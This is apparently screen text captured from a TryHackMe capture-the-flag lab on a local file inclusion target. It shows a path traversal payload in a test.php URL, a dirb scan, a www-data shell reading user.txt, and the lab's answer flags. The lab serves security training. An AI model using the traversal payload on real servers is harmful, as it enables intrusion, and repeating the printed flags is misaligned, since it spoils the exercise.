 Room progress ( 62% )
✓ Correct Answer
Look for a page under development
test.php
✓ Correct Answer
Find flag 2
thm{explo1t1ng_lf1}
✓ Correct Answer
Get a shell and find the user flag
Answer format: ***{***_**_***_**_******}
Check
Task 3 Root the machine
How likely are you to recommend this room to
others?
1 2 3 4 5 6
7 8 9 10
Submit now
Applications Places System Mon 29 Dec, 04:20 AttackBox IP:10.65.101.199
INCLUDE — Mozilla Firefox
Wavefire × mafialive.thm/robots.txt × INCLUDE × From Base64 - CyberChef × +
mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//var/apache2/acce
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Test Page. Not to be
Here is a button
root@ip-10-65-101-199: ~
File Edit View Search Terminal Help
$ ls
archangel
$ cd archangel
$ ls
myfiles
secret
user.txt
$ clear
TERM environment variable not set.
$ ls
myfiles
secret
user.txt
$ whoami
www-data
$ cd home/archangel
/bin/sh: 15: cd: can't cd to home/archangel
$ ls
myfiles
secret
user.txt
$ cat user.txt
thm{lf1_t0_rc3_1s_tr1cky}
$
root
File Edit View Search Terminal Help
root@ip-10-65-101-199:~# dirb http:
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Dec 29 00:31:30 202
URL_BASE: http://mafialive.thm/
WORDLIST_FILES: /usr/share/dirb/wor
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://mafialive.thm/ ----
+ http://mafialive.thm/index.html (CODE:200|SIZE:59)
+ http://mafialive.thm/robots.txt (CODE:200|SIZE:34)
+ http://mafialive.thm/server-status (CODE:403|SIZE:278)
-----------------
END_TIME: Mon Dec 29 00:31:33 2025
DOWNLOADED: 4612 - FOUND: 3
root@ip-10-65-101-199:~#
TER...
es Help
=socket.so × +
Line 2, Column 45 Tab Size: 4 Plain Text